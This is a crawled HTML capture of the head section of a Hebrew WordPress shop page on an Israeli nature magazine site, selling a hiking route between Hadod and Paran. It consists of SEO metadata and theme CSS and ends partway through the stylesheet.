

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.metroeretz.com/product/hadod/
body_size: 25206
content:
<!doctype html>
<html dir="rtl" lang="he-IL">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.metroeretz.com/xmlrpc.php">

<title>מגזין ארץ הצבי | מסלול בין חדוד לפארן</title><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg 1000w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-300x120.jpg 300w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-768x307.jpg 768w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-231x92.jpg 231w, https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3-438x175.jpg 438w" imagesizes="(max-width: 1000px) 100vw, 1000px" fetchpriority="high"><link rel="preload" href="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1.jpg" as="image" imagesrcset="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1.jpg 346w, https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1-213x300.jpg 213w, https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1-231x326.jpg 231w" imagesizes="(max-width: 346px) 100vw, 346px" fetchpriority="high">

<!-- The SEO Framework by Sybre Waaijer -->
<link rel="canonical" href="https://www.metroeretz.com/product/hadod/" />
<meta name="description" content="בין‭ ‬חדוד‭ ‬לפארן בין‭ ‬מצר‭ ‬פארן‭ ‬לערבה‭ ‬משתרעים‭ ‬צוקי‭ ‬חדוד‭ ‬הלבנבנים‭, ‬קווים‭ ‬קווים‭ ‬של‭ ‬אבן‭ ‬קירטון‭ ‬רכה‭ ‬הצונחים‭ ‬אל‭ ‬תוך‭ ‬אפיקו‭ ‬הרחב‭…" />
<meta property="og:type" content="product" />
<meta property="og:locale" content="he_IL" />
<meta property="og:site_name" content="מגזין ארץ הצבי" />
<meta property="og:title" content="מגזין ארץ הצבי | מסלול בין חדוד לפארן" />
<meta property="og:description" content="בין‭ ‬חדוד‭ ‬לפארן בין‭ ‬מצר‭ ‬פארן‭ ‬לערבה‭ ‬משתרעים‭ ‬צוקי‭ ‬חדוד‭ ‬הלבנבנים‭, ‬קווים‭ ‬קווים‭ ‬של‭ ‬אבן‭ ‬קירטון‭ ‬רכה‭ ‬הצונחים‭ ‬אל‭ ‬תוך‭ ‬אפיקו‭ ‬הרחב‭ ‬של‭ ‬נחל‭ ‬פארן‭. ‬גולת‭ ‬הכותרת‭…" />
<meta property="og:url" content="https://www.metroeretz.com/product/hadod/" />
<meta property="og:image" content="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1.jpg" />
<meta property="og:image:width" content="346" />
<meta property="og:image:height" content="488" />
<meta property="og:image:alt" content="hadod-1" />
<meta property="article:published_time" content="2022-01-23T14:46:54+00:00" />
<meta property="article:modified_time" content="2023-04-13T10:20:41+00:00" />
<meta name="twitter:card" content="summary_large_image" />
<meta name="twitter:title" content="מגזין ארץ הצבי | מסלול בין חדוד לפארן" />
<meta name="twitter:description" content="בין‭ ‬חדוד‭ ‬לפארן בין‭ ‬מצר‭ ‬פארן‭ ‬לערבה‭ ‬משתרעים‭ ‬צוקי‭ ‬חדוד‭ ‬הלבנבנים‭, ‬קווים‭ ‬קווים‭ ‬של‭ ‬אבן‭ ‬קירטון‭ ‬רכה‭ ‬הצונחים‭ ‬אל‭ ‬תוך‭ ‬אפיקו‭ ‬הרחב‭ ‬של‭ ‬נחל‭ ‬פארן‭. ‬גולת‭ ‬הכותרת‭…" />
<meta name="twitter:image" content="https://www.metroeretz.com/wp-content/uploads/2022/01/hadod-1-1.jpg" />
<meta name="twitter:image:alt" content="hadod-1" />
<script type="application/ld+json">{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.metroeretz.com/#/schema/WebSite","url":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי","description":"האתר של מטרופוליס וארץ וטבע","inLanguage":"he-IL","potentialAction":{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.metroeretz.com/search/{search_term_string}/"},"query-input":"required name=search_term_string"},"publisher":{"@type":"Organization","@id":"https://www.metroeretz.com/#/schema/Organization","name":"מגזין ארץ הצבי","url":"https://www.metroeretz.com/","logo":{"@type":"ImageObject","url":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","contentUrl":"https://www.metroeretz.com/wp-content/uploads/2023/11/לוגו-משולב-לאתר-copy3.jpg","width":1000,"height":400,"contentSize":"151014"}}},{"@type":"WebPage","@id":"https://www.metroeretz.com/product/hadod/","url":"https://www.metroeretz.com/product/hadod/","name":"מגזין ארץ הצבי | מסלול בין חדוד לפארן","description":"בין‭ ‬חדוד‭ ‬לפארן בין‭ ‬מצר‭ ‬פארן‭ ‬לערבה‭ ‬משתרעים‭ ‬צוקי‭ ‬חדוד‭ ‬הלבנבנים‭, ‬קווים‭ ‬קווים‭ ‬של‭ ‬אבן‭ ‬קירטון‭ ‬רכה‭ ‬הצונחים‭ ‬אל‭ ‬תוך‭ ‬אפיקו‭ ‬הרחב‭…","inLanguage":"he-IL","isPartOf":{"@id":"https://www.metroeretz.com/#/schema/WebSite"},"breadcrumb":{"@type":"BreadcrumbList","@id":"https://www.metroeretz.com/#/schema/BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":"https://www.metroeretz.com/","name":"מגזין ארץ הצבי"},{"@type":"ListItem","position":2,"item":"https://www.metroeretz.com/מטרופוליס-וארץ-וטבע-חנות-הספרים/","name":"חנות"},{"@type":"ListItem","position":3,"name":"מסלול בין חדוד לפארן"}]},"potentialAction":{"@type":"ReadAction","target":"https://www.metroeretz.com/product/hadod/"},"datePublished":"2022-01-23T14:46:54+00:00","dateModified":"2023-04-13T10:20:41+00:00"}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 10.15ms meta | 0.35ms boot -->

<style id='wp-img-auto-sizes-contain-inline-css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='wp-block-paragraph-inline-css'>
.is-small-text{font-size:.875em}.is-regular-text{font-size:1em}.is-large-text{font-size:2.25em}.is-larger-text{font-size:3em}.has-drop-cap:not(:focus):first-letter{float:right;font-size:8.4em;font-style:normal;font-weight:100;line-height:.68;margin:.05em 0 0 .1em;text-transform:uppercase}body.rtl .has-drop-cap:not(:focus):first-letter{float:none;margin-right:.1em}p.has-drop-cap.has-background{overflow:hidden}:root :where(p.has-background){padding:1.25em 2.375em}:where(p.has-text-color:not(.has-link-color)) a{color:inherit}p.has-text-align-left[style*="writing-mode:vertical-lr"],p.has-text-align-right[style*="writing-mode:vertical-rl"]{rotate:180deg}
/*# sourceURL=https://www.metroeretz.com/wp-includes/blocks/paragraph/style.min.css */
</style>
<link rel='stylesheet' id='wc-blocks-style-rtl-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks-rtl.css?ver=wc-10.4.2' media='all' />
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--very-light-gray: #eeeeee;--wp--preset--color--very-dark-gray: #313131;--wp--preset--color--kb-palette-1: #888888;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 14px;--wp--preset--font-size--medium: 23px;--wp--preset--font-size--large: 26px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--normal: 16px;--wp--preset--font-size--huge: 37px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:root :where(.is-layout-flow) > :first-child{margin-block-start: 0;}:root :where(.is-layout-flow) > :last-child{margin-block-end: 0;}:root :where(.is-layout-flow) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-constrained) > :first-child{margin-block-start: 0;}:root :where(.is-layout-constrained) > :last-child{margin-block-end: 0;}:root :where(.is-layout-constrained) > *{margin-block-start: 24px;margin-block-end: 0;}:root :where(.is-layout-flex){gap: 24px;}:root :where(.is-layout-grid){gap: 24px;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-very-light-gray-color{color: var(--wp--preset--color--very-light-gray) !important;}.has-very-dark-gray-color{color: var(--wp--preset--color--very-dark-gray) !important;}.has-kb-palette-1-color{color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-very-light-gray-background-color{background-color: var(--wp--preset--color--very-light-gray) !important;}.has-very-dark-gray-background-color{background-color: var(--wp--preset--color--very-dark-gray) !important;}.has-kb-palette-1-background-color{background-color: var(--wp--preset--color--kb-palette-1) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-very-light-gray-border-color{border-color: var(--wp--preset--color--very-light-gray) !important;}.has-very-dark-gray-border-color{border-color: var(--wp--preset--color--very-dark-gray) !important;}.has-kb-palette-1-border-color{border-color: var(--wp--preset--color--kb-palette-1) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}.has-normal-font-size{font-size: var(--wp--preset--font-size--normal) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='storefront-gutenberg-blocks-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/assets/css/base/gutenberg-blocks-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-gutenberg-blocks-inline-css'>

				.wp-block-button__link:not(.has-text-color) {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-text-color):hover,
				.wp-block-button__link:not(.has-text-color):focus,
				.wp-block-button__link:not(.has-text-color):active {
					color: #ffffff;
				}

				.wp-block-button__link:not(.has-background) {
					background-color: #0094a4;
				}

				.wp-block-button__link:not(.has-background):hover,
				.wp-block-button__link:not(.has-background):focus,
				.wp-block-button__link:not(.has-background):active {
					border-color: #007b8b;
					background-color: #007b8b;
				}

				.wc-block-grid__products .wc-block-grid__product .wp-block-button__link {
					background-color: #0094a4;
					border-color: #0094a4;
					color: #ffffff;
				}

				.wp-block-quote footer,
				.wp-block-quote cite,
				.wp-block-quote__citation {
					color: #777777;
				}

				.wp-block-pullquote cite,
				.wp-block-pullquote footer,
				.wp-block-pullquote__citation {
					color: #777777;
				}

				.wp-block-image figcaption {
					color: #777777;
				}

				.wp-block-separator.is-style-dots::before {
					color: #444444;
				}

				.wp-block-file a.wp-block-file__button {
					color: #ffffff;
					background-color: #0094a4;
					border-color: #0094a4;
				}

				.wp-block-file a.wp-block-file__button:hover,
				.wp-block-file a.wp-block-file__button:focus,
				.wp-block-file a.wp-block-file__button:active {
					color: #ffffff;
					background-color: #007b8b;
				}

				.wp-block-code,
				.wp-block-preformatted pre {
					color: #777777;
				}

				.wp-block-table:not( .has-background ):not( .is-style-stripes ) tbody tr:nth-child(2n) td {
					background-color: #f5f4f0;
				}

				.wp-block-cover .wp-block-cover__inner-container h1:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h2:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h3:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h4:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h5:not(.has-text-color),
				.wp-block-cover .wp-block-cover__inner-container h6:not(.has-text-color) {
					color: #000000;
				}

				div.wc-block-components-price-slider__range-input-progress,
				.rtl .wc-block-components-price-slider__range-input-progress {
					--range-color: #0094a4;
				}

				/* Target only IE11 */
				@media all and (-ms-high-contrast: none), (-ms-high-contrast: active) {
					.wc-block-components-price-slider__range-input-progress {
						background: #0094a4;
					}
				}

				.wc-block-components-button:not(.is-link) {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):hover,
				.wc-block-components-button:not(.is-link):focus,
				.wc-block-components-button:not(.is-link):active {
					background-color: #0058a6;
					color: #ffffff;
				}

				.wc-block-components-button:not(.is-link):disabled {
					background-color: #1871bf;
					color: #ffffff;
				}

				.wc-block-cart__submit-container {
					background-color: #F7F6F2;
				}

				.wc-block-cart__submit-container::before {
					color: rgba(212,211,207,0.5);
				}

				.wc-block-components-order-summary-item__quantity {
					background-color: #F7F6F2;
					border-color: #777777;
					box-shadow: 0 0 0 2px #F7F6F2;
					color: #777777;
				}
			
/*# sourceURL=storefront-gutenberg-blocks-inline-css */
</style>
<link rel='stylesheet' id='ub-extension-style-css-css' href='https://www.metroeretz.com/wp-content/plugins/ultimate-blocks/src/extensions/style.css?ver=6.9' media='all' />
<link rel='stylesheet' id='plyr-css-css' href='https://www.metroeretz.com/wp-content/plugins/easy-video-player/lib/plyr.css?ver=6.9' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.4.2' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.metroeretz.com/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.4.2' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='wp-smart-crop-renderer-css' href='https://www.metroeretz.com/wp-content/plugins/wp-smartcrop/css/image-renderer.css?ver=2.0.10' media='all' />
<link rel='stylesheet' id='wt-woocommerce-related-products-css' href='https://www.metroeretz.com/wp-content/plugins/wt-woocommerce-related-products/public/css/custom-related-products-public.css?ver=1.7.6' media='all' />
<link rel='stylesheet' id='storefront-style-rtl-css' href='https://www.metroeretz.com/wp-content/themes/storefront/style-rtl.css?ver=4.6.2' media='all' />
<style id='storefront-style-inline-css'>

			.main-navigation ul li a,
			.site-title a,
			ul.menu li a,
			.site-branding h1 a,
			button.menu-toggle,
			button.menu-toggle:hover,
			.handheld-navigation .dropdown-toggle {
				color: #0094a4;
			}

			button.menu-toggle,
			button.menu-toggle:hover {
				border-color: #0094a4;
			}

			.main-navigation ul li a:hover,
			.main-navigation ul li:hover > a,
			.site-title a:hover,
			.site-header ul.menu li.current-menu-item > a {
				color: #41d5e5;
			}

			table:not( .has-background ) th {
				background-color: #f0efeb;
			}

			table:not( .has-background ) tbody td {
				background-color: #f5f4f0;
			}

			table:not( .has-background ) tbody tr:nth-child(2n) td,
			fieldset,
			fieldset legend {
				background-color: #f3f2ee;
			}

			.site-header,
			.secondary-navigation ul ul,
			.main-navigation ul.menu > li.menu-item-has-children:after,
			.secondary-navigation ul.menu ul,
			.storefront-handheld-footer-bar,
			.storefront-handheld-footer-bar ul li > a,
			.storefront-handheld-footer-bar ul li.search .site-search,
			button.menu-toggle,
			button.menu-toggle:hover {
				background-color: #ffffff;
			}

			p.site-description,
			.site-header,
			.storefront-handheld-footer-bar {
				color: #444444;
			}

			button.menu-toggle:after,
			button.menu-toggle:before,
			button.menu-toggle span:before {
				background-color: #0094a4;
			}

			h1, h2, h3, h4, h5, h6, .wc-block-grid__product-title {
				color: #444444;
			}

			.widget h1 {
				border-bottom-color: #444444;
			}

			body,
			.secondary-navigation a {
				color: #777777;
			}

			.widget-area .widget a,
			.hentry .entry-header .posted-on a,
			.hentry .entry-header .post-author a,
			.hentry .entry-header .post-comments a,
			.hentry .entry-header .byline a {
				color: #7c7c7c;
			}

			a {
				color: #0094a4;
			}

			a:focus,
			button:focus,
			.button.alt:focus,
			input:focus,
			textarea:focus,
			input[type="button"]:focus,
			input[type="reset"]:focus,
			input[type="submit"]:focus,
			input[type="email"]:focus,
			input[type="tel"]:focus,
			input[type="url"]:focus,
			input[type="password"]:focus,
			input[type="search"]:focus {
				outline-color: #0094a4;
			}

